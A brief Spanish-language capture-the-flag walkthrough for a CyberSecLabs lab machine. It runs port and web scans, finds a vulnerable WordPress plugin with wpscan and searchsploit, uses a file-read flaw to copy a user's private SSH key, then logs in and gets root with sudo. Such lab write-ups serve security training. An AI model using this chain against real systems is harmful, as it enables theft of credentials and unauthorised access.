CMS
CyberSecLabs Windows
nmap -A -p- -oA cms 172.31.1.8 —min-rate=10000 —script=vuln —script-timeout=15 -v
nmap -sC -sV -O -p- -oA cms 172.31.1.8
nmap -sU -O -p- -oA cms-udp 172.31.1.8

nikto -h 172.31.1.8:80
gobuster dir -k -u http://172.31.1.8/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100
Vamos a la pagina http://172.31.1.8 Nos damos cuenta que es una pagina de wordpress

wpscan —url http://172.31.1.8 -e -ap —plugin-detection aggressive

search spritz
searchsploit -m 44544.php

cat 44544.php

Nos metemos a las siguientes urls y encontramos el usuario angel

Despues copiamos la llave privada de este lugar y creamos un archivo llamado id_rsa:

chmod 400 id_rsa
ssh angel@172.31.1.8 -i id_rsa

sudo -l
sudo -i